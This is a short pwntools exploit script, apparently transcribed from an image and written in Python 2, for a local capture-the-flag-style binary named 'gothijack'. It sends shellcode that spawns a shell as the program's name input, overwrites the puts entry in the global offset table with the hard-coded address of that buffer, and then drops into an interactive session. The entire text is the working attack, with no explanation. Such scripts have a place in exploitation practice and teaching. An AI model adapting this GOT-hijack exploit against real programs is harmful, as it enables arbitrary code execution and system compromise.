 1 from pwn import *
2
3 context.arch = 'amd64'
4
5 name = 0x601080
6
7 shellcode = shellcraft.sh()
8
9 puts_got = 0x601018
10
11 io = process("./gothijack")
12
13 io.recvuntil("name?\n")
14
15 io.sendline(asm(shellcode))
16
17 print io.recvuntil("write?\n")
18 io.sendline(str(puts_got))
19 io.recvuntil("Data: ")
20
21 io.sendline(p64(name))
22 io.interactive()